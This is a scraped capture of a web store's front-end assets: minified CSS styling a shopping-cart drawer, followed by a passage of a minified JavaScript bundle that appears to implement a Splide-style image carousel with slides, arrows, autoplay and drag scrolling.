.rc90-item-main{flex:1;margin-left:20px}.rc90 .rc90-item-main-header{display:flex}.rc90 .rc90-item-main-header-titles{flex:1}.rc90 .rc90-item-main-header-titles-title{font-size:18px;font-weight:600;color:var(--rc90-text)}.rc90 .rc90-item-main-header-titles-title-anchor{color:var(--rc90-text)}.rc90 .rc90-item-main-header-titles-subtitle{color:var(--rc90-light-text);font-size:14px;margin-top:5px;display:inline-flex;flex-wrap:wrap}.rc90 .rc90-item-main-header-titles-subtitle li{font-size:14px}.rc90 .rc90-item-main-header-titles-subtitle li+li:before{content:"•";margin:0 6px}.rc90 .rc90-item-main-header-remove{margin-left:20px;display:flex;align-items:center;justify-content:center;border-radius:3px;transition:.2s background-color;width:32px;height:32px;cursor:pointer}.rc90 .rc90-item-main-header-remove:hover{background:var(--rc90-light-bg)}.rc90 .rc90-item-main-header-remove svg{color:var(--rc90-xlight-text);transition:.2s color;width:22px;height:22px}.rc90 .rc90-item-main-header-remove:hover svg{color:var(--rc90-text)}.rc90 .rc90-item-main-footer{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.rc90 .rc90-item-main-footer-prices{display:flex;align-items:center;gap:20px}.rc90 .rc90-item-main-footer-prices-price{color:var(--rc90-text)}.rc90 .rc90-item-main-footer-prices-compare{text-decoration:line-through;color:var(--rc90-light-text)}.rc90 .rc90-item-main-footer-quantity{display:inline-flex;border:1px solid var(--rc90-border);border-radius:4px;user-select:none;overflow:hidden}.rc90 .rc90-item-main-footer-quantity-minus,.rc90 .rc90-item-main-footer-quantity-plus{color:var(--rc90-text);background:rgba(0,0,0,0);width:32px;height:32px;display:flex;align-items:center;justify-content:center;transition:.2s background-color;cursor:pointer;user-select:none}.rc90 .rc90-item-main-footer-quantity-minus:hover,.rc90 .rc90-item-main-footer-quantity-plus:hover{background:var(--rc90-light-bg)}.rc90 .rc90-item-main-footer-quantity-minus svg,.rc90 .rc90-item-main-footer-quantity-plus svg{color:var(--rc90-xlight-text);transition:.2s color;width:16px;height:16px}.rc90 .rc90-item-main-footer-quantity-minus:hover svg,.rc90 .rc90-item-main-footer-quantity-plus:hover svg{color:var(--rc90-text)}.rc90 .rc90-item-main-footer-quantity-value{color:var(--rc90-text);width:34px;height:32px;border-left:1px solid var(--rc90-border);border-right:1px solid var(--rc90-border);display:flex;align-items:center;justify-content:center;font-variant-numeric:tabular-nums}.rc90 .rc90-bottom{position:sticky;background:var(--rc90-bg);border-top:1px solid var(--rc90-border);border-bottom-right-radius:24px;border-bottom-left-radius:24px;bottom:0;padding:24px;margin-top:auto}.rc90 .rc90-totals{padding-bottom:24px}.rc90 .rc90-totals-row{display:flex;align-items:center;justify-content:space-between}.rc90 .rc90-totals-row+.rc90-totals-row{margin-top:10px}.rc90 .rc90-totals-row-label{font-weight:600;color:var(--rc90-text)}.rc90 .rc90-totals-row-value{color:var(--rc90-text);font-weight:600}.rc90 .rc90-discount-relative{position:relative;margin-bottom:20px}.rc90 .rc90-discount-input{display:block;width:100%;border:1px solid var(--rc90-border);border-radius:4px;padding:0 16px;line-height:42px;height:44px}.rc90 .rc90-discount-apply{position:absolute;top:50%;right:5px;line-height:32px;height:34px;border-radius:4px;background:var(--rc90-button-bg);color:var(--rc90-button-text);border:1px solid var(--rc90-button-bg);transform:translateY(-50%);padding:0 24px;font-size:14px;font-weight:600;transition:.2s color,.2s background-color,.2s border-color;cursor:pointer}.rc90 .rc90-discount-apply:hover{border-color:var(--rc90-button-bg-hover);background:var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-buttons-checkout{display:block;cursor:pointer;line-height:48px;height:50px;text-align:center;font-weight:600;width:100%;padding:0 24px;background:var(--rc90-button-bg);border:1px solid var(--rc90-button-bg);color:var(--rc90-button-text);border-radius:4px;transition:.2s border-color,.2s background-color,.2s color}.rc90 .rc90-buttons-checkout:hover{background:var(--rc90-button-bg-hover);border:1px solid var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-buttons-dynamic{margin-top:10px}.rc90 .rc90-buttons-continue-shopping{text-align:center;margin-top:10px;color:var(--rc90-light-text);transition:.2s color;font-size:14px;cursor:pointer}.rc90 .rc90-buttons-continue-shopping:hover{color:var(--rc90-text)}.rc90 .rc90-trust-badges{margin-top:12px;display:flex;align-items:center;justify-content:center;gap:6px}


--- FILE ---
content_type: text/javascript
request_url: https://seaofmud.com/cdn/shop/t/5/assets/scripts.js?v=130581786970624441261710093839
body_size: 14299
content:
(()=>{var Yr=(e,r)=>()=>(e&&(r=e(e=0)),r),Zr=(e,r)=>()=>(r||e((r={exports:{}}).exports,r),r.exports);function $t(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function qr(e,r,t){return r&&$t(e.prototype,r),t&&$t(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function ge(e){e.length=0}function Ae(e,r,t){return Array.prototype.slice.call(e,r,t)}function B(e){return e.bind.apply(e,[null].concat(Ae(arguments,1)))}function Qt(e){return requestAnimationFrame(e)}function ht(e,r){return typeof r===e}function ze(e){return!xt(e)&&ht("object",e)}function xt(e){return e===null}function dr(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function Qe(e){return Vt(e)?e:[e]}function ie(e,r){Qe(e).forEach(r)}function kt(e,r){return e.indexOf(r)>-1}function ot(e,r){return e.push.apply(e,Qe(r)),e}function ve(e,r,t){e&&ie(r,function(n){n&&e.classList[t?"add":"remove"](n)})}function ue(e,r){ve(e,ye(r)?r.split(" "):r,!0)}function Je(e,r){ie(r,e.appendChild.bind(e))}function Mt(e,r){ie(e,function(t){var n=(r||t).parentNode;n&&n.insertBefore(t,r)})}function Be(e,r){return dr(e)&&(e.msMatchesSelector||e.matches).call(e,r)}function hr(e,r){var t=e?Ae(e.children):[];return r?t.filter(function(n){return Be(n,r)}):t}function et(e,r){return r?hr(e,r)[0]:e.firstElementChild}function Le(e,r,t){return e&&(t?Ue(e).reverse():Ue(e)).forEach(function(n){n!=="__proto__"&&r(e[n],n)}),e}function Xe(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){e[n]=r[n]})}),e}function me(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){Vt(t)?e[n]=t.slice():ze(t)?e[n]=me({},ze(e[n])?e[n]:{},t):e[n]=t})}),e}function Jt(e,r){ie(r||Ue(e),function(t){delete e[t]})}function ce(e,r){ie(e,function(t){ie(r,function(n){t&&t.removeAttribute(n)})})}function F(e,r,t){ze(r)?Le(r,function(n,a){F(e,a,n)}):ie(e,function(n){xt(t)||t===""?ce(n,r):n.setAttribute(r,String(t))})}function De(e,r,t){var n=document.createElement(e);return r&&(ye(r)?ue(n,r):F(n,r)),t&&Je(t,n),n}function ae(e,r,t){if(je(t))return getComputedStyle(e)[r];xt(t)||(e.style[r]=""+t)}function Ye(e,r){ae(e,"display",r)}function gr(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function se(e,r){return e.getAttribute(r)}function er(e,r){return e&&e.classList.contains(r)}function re(e){return e.getBoundingClientRect()}function Ce(e){ie(e,function(r){r&&r.parentNode&&r.parentNode.removeChild(r)})}function Er(e){return et(new DOMParser().parseFromString(e,"text/html").body)}function fe(e,r){e.preventDefault(),r&&(e.stopPropagation(),e.stopImmediatePropagation())}function mr(e,r){return e&&e.querySelector(r)}function Ft(e,r){return r?Ae(e.querySelectorAll(r)):[]}function de(e,r){ve(e,r,!1)}function Nt(e){return e.timeStamp}function Te(e){return ye(e)?e:e?e+"px":""}function He(e,r){if(!e)throw new Error("["+tt+"] "+(r||""))}function yr(e,r,t){return ee(e-r)<t}function ut(e,r,t,n){var a=Se(r,t),f=ft(r,t);return n?a<e&&e<f:a<=e&&e<=f}function Ne(e,r,t){var n=Se(r,t),a=ft(r,t);return Se(ft(n,e),a)}function Rt(e){return+(e>0)-+(e<0)}function Ot(e,r){return ie(r,function(t){e=e.replace("%s",""+t)}),e}function Ht(e){return e<10?"0"+e:""+e}function jr(e){return""+e+Ht(tr[e]=(tr[e]||0)+1)}function Sr(){var e=[];function r(i,o,c,v){a(i,o,function(s,y,h){var g="addEventListener"in s,u=g?s.removeEventListener.bind(s,y,c,v):s.removeListener.bind(s,c);g?s.addEventListener(y,c,v):s.addListener(c),e.push([s,y,h,c,u])})}function t(i,o,c){a(i,o,function(v,s,y){e=e.filter(function(h){return h[0]===v&&h[1]===s&&h[2]===y&&(!c||h[3]===c)?(h[4](),!1):!0})})}function n(i,o,c){var v,s=!0;return typeof CustomEvent=="function"?v=new CustomEvent(o,{bubbles:s,detail:c}):(v=document.createEvent("CustomEvent"),v.initCustomEvent(o,s,!1,c)),i.dispatchEvent(v),v}function a(i,o,c){ie(i,function(v){v&&ie(o,function(s){s.split(" ").forEach(function(y){var h=y.split(".");c(v,h[0],h[1])})})})}function f(){e.forEach(function(i){i[4]()}),ge(e)}return{bind:r,unbind:t,dispatch:n,destroy:f}}function Y(e){var r=e?e.event.bus:document.createDocumentFragment(),t=Sr();function n(f,i){t.bind(r,Qe(f).join(" "),function(o){i.apply(i,Vt(o.detail)?o.detail:[])})}function a(f){t.dispatch(r,f,Ae(arguments,1))}return e&&e.event.on(Ar,t.destroy),Xe(t,{bus:r,on:n,off:B(t.unbind,r),emit:a})}function gt(e,r,t,n){var a=Date.now,f,i=0,o,c=!0,v=0;function s(){if(!c){if(i=e?Se((a()-f)/e,1):1,t&&t(i),i>=1&&(r(),f=a(),n&&++v>=n))return h();o=Qt(s)}}function y(S){S||u(),f=a()-(S?i*e:0),c=!1,o=Qt(s)}function h(){c=!0}function g(){f=a(),i=0,t&&t(i)}function u(){o&&cancelAnimationFrame(o),i=0,o=0,c=!0}function l(S){e=S}function p(){return c}return{start:y,rewind:g,pause:h,cancel:u,set:l,isPaused:p}}function vn(e){var r=e;function t(a){r=a}function n(a){return kt(Qe(a),r)}return{set:t,is:n}}function dn(e,r){var t=gt(r||0,e,null,1);return function(){t.isPaused()&&t.start()}}function hn(e,r,t){var n=e.state,a=t.breakpoints||{},f=t.reducedMotion||{},i=Sr(),o=[];function c(){var u=t.mediaQuery==="min";Ue(a).sort(function(l,p){return u?+l-+p:+p-+l}).forEach(function(l){s(a[l],"("+(u?"min":"max")+"-width:"+l+"px)")}),s(f,jt),y()}function v(u){u&&i.destroy()}function s(u,l){var p=matchMedia(l);i.bind(p,"change",y),o.push([u,p])}function y(){var u=n.is(lt),l=t.direction,p=o.reduce(function(S,m){return me(S,m[1].matches?m[0]:{})},{});Jt(t),g(p),t.destroy?e.destroy(t.destroy==="completely"):u?(v(!0),e.mount()):l!==t.direction&&e.refresh()}function h(u){matchMedia(jt).matches&&(u?me(t,f):Jt(t,Ue(f)))}function g(u,l,p){me(t,u),l&&me(Object.getPrototypeOf(t),u),(p||!n.is(Oe))&&e.emit(te,t)}return{setup:c,destroy:v,reduce:h,set:g}}function gn(e,r,t){function n(f,i,o){o=o||t.direction;var c=o===nr&&!i?1:o===St?0:-1;return Tt[f]&&Tt[f][c]||f.replace(/width|left|right/i,function(v,s){var y=Tt[v.toLowerCase()][c]||v;return s>0?y.charAt(0).toUpperCase()+y.slice(1):y})}function a(f){return f*(t.direction===nr?1:-1)}return{resolve:n,orient:a}}function Cn(e,r){if(vr(e.closest))return e.closest(r);for(var t=e;t&&t.nodeType===1&&!Be(t,r);)t=t.parentElement;return t}function In(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=e.root,o=t.i18n,c={},v=[],s=[],y=[],h,g,u;function l(){E(),V(),m()}function p(){a(K,S),a(K,l),a(te,m),f(document,Hr+" keydown",function(_){u=_.type==="keydown"},{capture:!0}),f(i,"focusin",function(){ve(i,Fr,!!u)})}function S(_){var R=Xt.concat("style");ge(v),de(i,s),de(h,y),ce([h,g],R),ce(i,_?R:["style",Ke])}function m(){de(i,s),de(h,y),s=k(Lt),y=k(ur),ue(i,s),ue(h,y),F(i,ne,t.label),F(i,Bt,t.labelledby)}function E(){h=N("."+ur),g=et(h,"."+mn),He(h&&g,"A track/list element is missing."),ot(v,hr(g,"."+pt+":not(."+Dr+")")),Le({arrows:Yt,pagination:_t,prev:Pr,next:Vr,bar:pn,toggle:Zt},function(_,R){c[R]=N("."+_)}),Xe(c,{root:i,track:h,list:g,slides:v})}function V(){var _=i.id||jr(tt),R=t.role;i.id=_,h.id=h.id||_+"-track",g.id=g.id||_+"-list",!se(i,he)&&i.tagName!=="SECTION"&&R&&F(i,he,R),F(i,Ke,o.carousel),F(g,he,"presentation")}function N(_){var R=mr(i,_);return R&&Cn(R,"."+Lt)===i?R:void 0}function k(_){return[_+"--"+t.type,_+"--"+t.direction,t.drag&&_+"--draggable",t.isNavigation&&_+"--nav",_===Lt&&we]}return Xe(c,{setup:l,mount:p,destroy:S})}function Nn(e,r,t,n){var a=Y(e),f=a.on,i=a.emit,o=a.bind,c=e.Components,v=e.root,s=e.options,y=s.isNavigation,h=s.updateOnMove,g=s.i18n,u=s.pagination,l=s.slideFocus,p=c.Direction.resolve,S=se(n,"style"),m=se(n,ne),E=t>-1,V=et(n,"."+yn),N;function k(){E||(n.id=v.id+"-slide"+Ht(r+1),F(n,he,u?"tabpanel":"group"),F(n,Ke,g.slide),F(n,ne,m||Ot(g.slideLabel,[r+1,e.length]))),_()}function _(){o(n,"click",B(i,pr,x)),o(n,"keydown",B(i,Cr,x)),f([rt,wr,Me],T),f(_r,H),h&&f(pe,P)}function R(){N=!0,a.destroy(),de(n,Tn),ce(n,Xt),F(n,"style",S),F(n,ne,m||"")}function H(){var D=e.splides.map(function(b){var O=b.splide.Components.Slides.getAt(r);return O?O.slide.id:""}).join(" ");F(n,ne,Ot(g.slideX,(E?t:r)+1)),F(n,nt,D),F(n,he,l?"button":""),l&&ce(n,Ke)}function P(){N||T()}function T(){if(!N){var D=e.index;L(),C(),ve(n,kr,r===D-1),ve(n,Mr,r===D+1)}}function L(){var D=G();D!==er(n,we)&&(ve(n,we,D),F(n,Rr,y&&D||""),i(D?Qr:Jr,x))}function C(){var D=Z(),b=!D&&(!G()||E);if(e.state.is([ke,$e])||F(n,Or,b||""),F(Ft(n,s.focusableNodes||""),Pe,b?-1:""),l&&F(n,Pe,b?-1:0),D!==er(n,Dt)&&(ve(n,Dt,D),i(D?en:tn,x)),!D&&document.activeElement===n){var O=c.Slides.getAt(e.index);O&&gr(O.slide)}}function M(D,b,O){ae(O&&V||n,D,b)}function G(){var D=e.index;return D===r||s.cloneStatus&&D===t}function Z(){if(e.is(it))return G();var D=re(c.Elements.track),b=re(n),O=p("left",!0),W=p("right",!0);return vt(D[O])<=Ze(b[O])&&vt(b[W])<=Ze(D[W])}function X(D,b){var O=ee(D-r);return!E&&(s.rewind||e.is(Fe))&&(O=Se(O,e.length-O)),O<=b}var x={index:r,slideIndex:t,slide:n,container:V,isClone:E,mount:k,destroy:R,update:T,style:M,isWithin:X};return x}function Rn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Elements,c=o.slides,v=o.list,s=[];function y(){h(),a(K,g),a(K,h)}function h(){c.forEach(function(T,L){l(T,L,-1)})}function g(){N(function(T){T.destroy()}),ge(s)}function u(){N(function(T){T.update()})}function l(T,L,C){var M=Nn(e,L,C,T);M.mount(),s.push(M),s.sort(function(G,Z){return G.index-Z.index})}function p(T){return T?k(function(L){return!L.isClone}):s}function S(T){var L=r.Controller,C=L.toIndex(T),M=L.hasFocus()?1:t.perPage;return k(function(G){return ut(G.index,C,C+M-1)})}function m(T){return k(T)[0]}function E(T,L){ie(T,function(C){if(ye(C)&&(C=Er(C)),dr(C)){var M=c[L];M?Mt(C,M):Je(v,C),ue(C,t.classes.slide),R(C,B(f,qe))}}),f(K)}function V(T){Ce(k(T).map(function(L){return L.slide})),f(K)}function N(T,L){p(L).forEach(T)}function k(T){return s.filter(vr(T)?T:function(L){return ye(T)?Be(L.slide,T):kt(Qe(T),L.index)})}function _(T,L,C){N(function(M){M.style(T,L,C)})}function R(T,L){var C=Ft(T,"img"),M=C.length;M?C.forEach(function(G){i(G,"load error",function(){--M||L()})}):L()}function H(T){return T?c.length:s.length}function P(){return s.length>t.perPage}return{mount:y,destroy:g,update:u,register:l,get:p,getIn:S,getAt:m,add:E,remove:V,forEach:N,filter:k,style:_,getLength:H,isEnough:P}}function On(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=r.Slides,c=r.Direction.resolve,v=r.Elements,s=v.root,y=v.track,h=v.list,g=o.getAt,u=o.style,l,p,S;function m(){E(),f(window,"resize load",dn(B(i,qe))),a([te,K],E),a(qe,V)}function E(){l=t.direction===St,ae(s,"maxWidth",Te(t.width)),ae(y,c("paddingLeft"),N(!1)),ae(y,c("paddingRight"),N(!0)),V(!0)}function V(x){var D=re(s);(x||p.width!==D.width||p.height!==D.height)&&(ae(y,"height",k()),u(c("marginRight"),Te(t.gap)),u("width",R()),u("height",H(),!0),p=D,i(Wt),S!==(S=X())&&(ve(s,Gr,S),i(sn,S)))}function N(x){var D=t.padding,b=c(x?"right":"left");return D&&Te(D[b]||(ze(D)?0:D))||"0px"}function k(){var x="";return l&&(x=_(),He(x,"height or heightRatio is missing."),x="calc("+x+" - "+N(!1)+" - "+N(!0)+")"),x}function _(){return Te(t.height||re(h).width*t.heightRatio)}function R(){return t.autoWidth?null:Te(t.fixedWidth)||(l?"":P())}function H(){return Te(t.fixedHeight)||(l?t.autoHeight?null:P():_())}function P(){var x=Te(t.gap);return"calc((100%"+(x&&" + "+x)+")/"+(t.perPage||1)+(x&&" - "+x)+")"}function T(){return re(h)[c("width")]}function L(x,D){var b=g(x||0);return b?re(b.slide)[c("width")]+(D?0:G()):0}function C(x,D){var b=g(x);if(b){var O=re(b.slide)[c("right")],W=re(h)[c("left")];return ee(O-W)+(D?0:G())}return 0}function M(x){return C(e.length-1)-C(0)+L(0,x)}function G(){var x=g(0);return x&&parseFloat(ae(x.slide,c("marginRight")))||0}function Z(x){return parseFloat(ae(y,c("padding"+(x?"Right":"Left"))))||0}function X(){return e.is(it)||M(!0)>T()}return{mount:m,resize:V,listSize:T,slideSize:L,sliderSize:M,totalSize:C,getPadding:Z,isOverflow:X}}function Pn(e,r,t){var n=Y(e),a=n.on,f=r.Elements,i=r.Slides,o=r.Direction.resolve,c=[],v;function s(){a(K,y),a([te,qe],g),(v=p())&&(u(v),r.Layout.resize(!0))}function y(){h(),s()}function h(){Ce(c),ge(c),n.destroy()}function g(){var S=p();v!==S&&(v<S||!S)&&n.emit(K)}function u(S){var m=i.get().slice(),E=m.length;if(E){for(;m.length<S;)ot(m,m);ot(m.slice(-S),m.slice(0,S)).forEach(function(V,N){var k=N<S,_=l(V.slide,N);k?Mt(_,m[0].slide):Je(f.list,_),ot(c,_),i.register(_,N-S+(k?0:E),V.index)})}}function l(S,m){var E=S.cloneNode(!0);return ue(E,t.classes.clone),E.id=e.root.id+"-clone"+Ht(m+1),E}function p(){var S=t.clones;if(!e.is(Fe))S=0;else if(je(S)){var m=t[o("fixedWidth")]&&r.Layout.slideSize(0),E=m&&Ze(re(f.track)[o("width")]/m);S=E||t[o("autoWidth")]&&e.length||t.perPage*Dn}return S}return{mount:s,destroy:h}}function Vn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Layout,c=o.slideSize,v=o.getPadding,s=o.totalSize,y=o.listSize,h=o.sliderSize,g=r.Direction,u=g.resolve,l=g.orient,p=r.Elements,S=p.list,m=p.track,E;function V(){E=r.Transition,a([Ie,Wt,te,K],N)}function N(){r.Controller.isBusy()||(r.Scroll.cancel(),_(e.index),r.Slides.update())}function k(b,O,W,j){b!==O&&x(b>W)&&(T(),R(P(M(),b>W),!0)),i(ke),f(pe,O,W,b),E.start(O,function(){i(Ve),f(rt,O,W,b),j&&j()})}function _(b){R(C(b,!0))}function R(b,O){if(!e.is(it)){var W=O?b:H(b);ae(S,"transform","translate"+u("X")+"("+W+"px)"),b!==W&&f(wr)}}function H(b){if(e.is(Fe)){var O=L(b),W=O>r.Controller.getEnd(),j=O<0;(j||W)&&(b=P(b,W))}return b}function P(b,O){var W=b-X(O),j=h();return b-=l(j*(Ze(ee(W)/j)||1))*(O?1:-1),b}function T(){R(M(),!0),E.cancel()}function L(b){for(var O=r.Slides.get(),W=0,j=1/0,$=0;$<O.length;$++){var Ee=O[$].index,A=ee(C(Ee,!0)-b);if(A<=j)j=A,W=Ee;else break}return W}function C(b,O){var W=l(s(b-1)-Z(b));return O?G(W):W}function M(){var b=u("left");return re(S)[b]-re(m)[b]+l(v(!1))}function G(b){return t.trimSpace&&e.is(xe)&&(b=Ne(b,0,l(h(!0)-y()))),b}function Z(b){var O=t.focus;return O==="center"?(y()-c(b,!0))/2:+O*c(b)||0}function X(b){return C(b?r.Controller.getEnd():0,!!t.trimSpace)}function x(b){var O=l(P(M(),b));return b?O>=0:O<=S[u("scrollWidth")]-re(m)[u("width")]}function D(b,O){O=je(O)?M():O;var W=b!==!0&&l(O)<l(X(!1)),j=b!==!1&&l(O)>l(X(!0));return W||j}return{mount:V,move:k,jump:_,translate:R,shift:P,cancel:T,toIndex:L,toPosition:C,getPosition:M,getLimit:X,exceededLimit:D,reposition:N}}function xn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=r.Move,o=i.getPosition,c=i.getLimit,v=i.toPosition,s=r.Slides,y=s.isEnough,h=s.getLength,g=t.omitEnd,u=e.is(Fe),l=e.is(xe),p=B(M,!1),S=B(M,!0),m=t.start||0,E,V=m,N,k,_;function R(){H(),a([te,K,dt],H),a(Wt,P)}function H(){N=h(!0),k=t.perMove,_=t.perPage,E=x();var A=Ne(m,0,g?E:N-1);A!==m&&(m=A,i.reposition())}function P(){E!==x()&&f(dt)}function T(A,z,J){if(!Ee()){var q=C(A),Q=X(q);Q>-1&&(z||Q!==m)&&(W(Q),i.move(q,Q,V,J))}}function L(A,z,J,q){r.Scroll.scroll(A,z,J,function(){var Q=X(i.toIndex(o()));W(g?Se(Q,E):Q),q&&q()})}function C(A){var z=m;if(ye(A)){var J=A.match(/([+\-<>])(\d+)?/)||[],q=J[1],Q=J[2];q==="+"||q==="-"?z=G(m+ +(""+q+(+Q||1)),m):q===">"?z=Q?D(+Q):p(!0):q==="<"&&(z=S(!0))}else z=u?A:Ne(A,0,E);return z}function M(A,z){var J=k||($()?1:_),q=G(m+J*(A?-1:1),m,!(k||$()));return q===-1&&l&&!yr(o(),c(!A),1)?A?0:E:z?q:X(q)}function G(A,z,J){if(y()||$()){var q=Z(A);q!==A&&(z=A,A=q,J=!1),A<0||A>E?!k&&(ut(0,A,z,!0)||ut(E,z,A,!0))?A=D(b(A)):u?A=J?A<0?-(N%_||_):N:A:t.rewind?A=A<0?E:0:A=-1:J&&A!==z&&(A=D(b(z)+(A<z?-1:1)))}else A=-1;return A}function Z(A){if(l&&t.trimSpace==="move"&&A!==m)for(var z=o();z===v(A,!0)&&ut(A,0,e.length-1,!t.rewind);)A<m?--A:++A;return A}function X(A){return u?(A+N)%N||0:A}function x(){for(var A=N-($()||u&&k?1:_);g&&A-- >0;)if(v(N-1,!0)!==v(A,!0)){A++;break}return Ne(A,0,N-1)}function D(A){return Ne($()?A:_*A,0,E)}function b(A){return $()?Se(A,E):vt((A>=E?N-1:A)/_)}function O(A){var z=i.toIndex(A);return l?Ne(z,0,E):z}function W(A){A!==m&&(V=m,m=A)}function j(A){return A?V:m}function $(){return!je(t.focus)||t.isNavigation}function Ee(){return e.state.is([ke,$e])&&!!t.waitForTransition}return{mount:R,go:T,scroll:L,getNext:p,getPrev:S,getAdjacent:M,getEnd:x,setIndex:W,getIndex:j,toIndex:D,toPage:b,toDest:O,hasFocus:$,isBusy:Ee}}function Fn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=t.classes,c=t.i18n,v=r.Elements,s=r.Controller,y=v.arrows,h=v.track,g=y,u=v.prev,l=v.next,p,S,m={};function E(){N(),a(te,V)}function V(){k(),E()}function N(){var L=t.arrows;L&&!(u&&l)&&H(),u&&l&&(Xe(m,{prev:u,next:l}),Ye(g,L?"":"none"),ue(g,S=Yt+"--"+t.direction),L&&(_(),T(),F([u,l],nt,h.id),i(on,u,l)))}function k(){n.destroy(),de(g,S),p?(Ce(y?[u,l]:g),u=l=null):ce([u,l],Xt)}function _(){a([Ie,rt,K,Me,dt],T),f(l,"click",B(R,">")),f(u,"click",B(R,"<"))}function R(L){s.go(L,!0)}function H(){g=y||De("div",o.arrows),u=P(!0),l=P(!1),p=!0,Je(g,[u,l]),!y&&Mt(g,h)}function P(L){var C='<button class="'+o.arrow+" "+(L?o.prev:o.next)+'" type="button"><svg xmlns="'+kn+'" viewBox="0 0 '+at+" "+at+'" width="'+at+'" height="'+at+'" focusable="false"><path d="'+(t.arrowPath||Mn)+'" />';return Er(C)}function T(){if(u&&l){var L=e.index,C=s.getPrev(),M=s.getNext(),G=C>-1&&L<C?c.last:c.prev,Z=M>-1&&L>M?c.first:c.next;u.disabled=C<0,l.disabled=M<0,F(u,ne,G),F(l,ne,Z),i(un,u,l,C,M)}}return{arrows:m,mount:E,destroy:k,update:T}}function Hn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=gt(t.interval,e.go.bind(e,">"),_),c=o.isPaused,v=r.Elements,s=r.Elements,y=s.root,h=s.toggle,g=t.autoplay,u,l,p=g==="pause";function S(){g&&(m(),h&&F(h,nt,v.track.id),p||E(),k())}function m(){t.pauseOnHover&&f(y,"mouseenter mouseleave",function(H){u=H.type==="mouseenter",N()}),t.pauseOnFocus&&f(y,"focusin focusout",function(H){l=H.type==="focusin",N()}),h&&f(h,"click",function(){p?E():V(!0)}),a([pe,zt,K],o.rewind),a(pe,R)}function E(){c()&&r.Slides.isEnough()&&(o.start(!t.resetProgress),l=u=p=!1,k(),i(br))}function V(H){H===void 0&&(H=!0),p=!!H,k(),c()||(o.pause(),i(Tr))}function N(){p||(u||l?V(!1):E())}function k(){h&&(ve(h,we,!p),F(h,ne,t.i18n[p?"play":"pause"]))}function _(H){var P=v.bar;P&&ae(P,"width",H*100+"%"),i(fn,H)}function R(H){var P=r.Slides.getAt(H);o.set(P&&+se(P.slide,Gn)||t.interval)}return{mount:S,destroy:o.cancel,play:E,pause:V,isPaused:c}}function Wn(e,r,t){var n=Y(e),a=n.on;function f(){t.cover&&(a(Lr,B(o,!0)),a([Ie,te,K],B(i,!0)))}function i(c){r.Slides.forEach(function(v){var s=et(v.container||v.slide,"img");s&&s.src&&o(c,s,v)})}function o(c,v,s){s.style("background",c?'center/cover no-repeat url("'+v.src+'")':"",!0),Ye(v,c?"none":"")}return{mount:f,destroy:B(i,!1)}}function Zn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Move,c=o.getPosition,v=o.getLimit,s=o.exceededLimit,y=o.translate,h=e.is(xe),g,u,l=1;function p(){a(pe,V),a([te,K],N)}function S(_,R,H,P,T){var L=c();if(V(),H&&(!h||!s())){var C=r.Layout.sliderSize(),M=Rt(_)*C*vt(ee(_)/C)||0;_=o.toPosition(r.Controller.toDest(_%C))+M}var G=yr(L,_,1);l=1,R=G?0:R||ft(ee(_-L)/Xn,Yn),u=P,g=gt(R,m,B(E,L,_,T),1),i($e),f(zt),g.start()}function m(){i(Ve),u&&u(),f(Me)}function E(_,R,H,P){var T=c(),L=_+(R-_)*k(P),C=(L-T)*l;y(T+C),h&&!H&&s()&&(l*=Un,ee(C)<zn&&S(v(s(!0)),Bn,!1,u,!0))}function V(){g&&g.cancel()}function N(){g&&!g.isPaused()&&(V(),m())}function k(_){var R=t.easingFunc;return R?R(_):1-Math.pow(1-_,4)}return{mount:p,destroy:V,scroll:S,cancel:N}}function qn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=n.unbind,c=e.state,v=r.Move,s=r.Scroll,y=r.Controller,h=r.Elements.track,g=r.Media.reduce,u=r.Direction,l=u.resolve,p=u.orient,S=v.getPosition,m=v.exceededLimit,E,V,N,k,_,R=!1,H,P,T;function L(){i(h,Ct,It,Re),i(h,wt,It,Re),i(h,Hr,M,Re),i(h,"click",X,{capture:!0}),i(h,"dragstart",fe),a([Ie,te],C)}function C(){var I=t.drag;Kt(!I),k=I==="free"}function M(I){if(H=!1,!P){var U=Q(I);q(I.target)&&(U||!I.button)&&(y.isBusy()?fe(I,!0):(T=U?h:window,_=c.is([ke,$e]),N=null,i(T,Ct,G,Re),i(T,wt,Z,Re),v.cancel(),s.cancel(),x(I)))}}function G(I){if(c.is(st)||(c.set(st),f(rn)),I.cancelable)if(_){v.translate(E+J($(I)));var U=Ee(I)>cr,be=R!==(R=m());(U||be)&&x(I),H=!0,f(nn),fe(I)}else O(I)&&(_=b(I),fe(I))}function Z(I){c.is(st)&&(c.set(Ve),f(an)),_&&(D(I),fe(I)),o(T,Ct,G),o(T,wt,Z),_=!1}function X(I){!P&&H&&fe(I,!0)}function x(I){N=V,V=I,E=S()}function D(I){var U=W(I),be=j(U),Ge=t.rewind&&t.rewindByDrag;g(!1),k?y.scroll(be,0,t.snap):e.is(it)?y.go(p(Rt(U))<0?Ge?"<":"-":Ge?">":"+"):e.is(xe)&&R&&Ge?y.go(m(!0)?">":"<"):y.go(y.toDest(be),!0),g(!0)}function b(I){var U=t.dragMinThreshold,be=ze(U),Ge=be&&U.mouse||0,Xr=(be?U.touch:+U)||10;return ee($(I))>(Q(I)?Xr:Ge)}function O(I){return ee($(I))>ee($(I,!0))}function W(I){if(e.is(Fe)||!R){var U=Ee(I);if(U&&U<cr)return $(I)/U}return 0}function j(I){return 